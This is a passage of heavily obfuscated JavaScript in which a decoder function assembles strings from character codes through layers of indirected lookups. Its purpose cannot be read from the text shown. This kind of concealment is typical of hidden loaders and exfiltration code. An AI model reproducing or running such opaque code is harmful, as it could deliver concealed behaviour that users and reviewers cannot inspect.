0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x